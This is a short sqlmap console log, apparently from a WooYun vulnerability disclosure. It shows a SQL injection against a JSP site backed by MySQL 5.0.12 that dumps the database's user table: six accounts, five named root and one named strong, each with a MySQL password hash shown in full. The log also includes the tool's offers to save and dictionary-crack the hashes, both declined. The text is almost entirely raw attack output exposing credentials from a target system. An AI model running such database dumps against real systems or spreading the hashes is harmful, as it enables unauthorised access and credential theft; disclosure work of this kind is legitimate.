 [18:00:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:00:29] [INFO] fetching entries of column(s) 'Password, `User`' for table 'us
er' in database 'mysql'
[18:00:29] [INFO] the SQL query used returns 6 entries
[18:00:29] [INFO] resumed: "*E3918D8F23BDE7938A39BE988B1D406A5B17F7B9","root"
[18:00:29] [INFO] resumed: "*E3918D8F23BDE7938A39BE988B1D406A5B17F7B9","root"
[18:00:29] [INFO] resumed: "*E3918D8F23BDE7938A39BE988B1D406A5B17F7B9","root"
[18:00:29] [INFO] resumed: "*E3918D8F23BDE7938A39BE988B1D406A5B17F7B9","root"
[18:00:29] [INFO] resumed: "*E3918D8F23BDE7938A39BE988B1D406A5B17F7B9","root"
[18:00:29] [INFO] resumed: "*E3918D8F23BDE7938A39BE988B1D406A5B17F7B9","strong"
[18:00:29] [INFO] analyzing table dump for possible password hashes
[18:00:29] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mysql
Table: user
[6 entries]
+--------+-------------------------------------------+
| User | Password |
+--------+-------------------------------------------+
| root | *E3918D8F23BDE7938A39BE988B1D406A5B17F7B9 |
| root | *E3918D8F23BDE7938A39BE988B1D406A5B17F7B9 |
| root | *E3918D8F23BDE7938A39BE988B1D406A5B17F7B9 |
| root | *E3918D8F23BDE7938A39BE988B1D406A5B17F7B9 |
| root | *E3918D8F23BDE7938A39BE988B1D406A5B17F7B9 |
| strong | *E3918D8F23BDE7938A39BE988B1D406A5B17F7B9 |
+--------+-------------------------------------------+
www.wooyun.org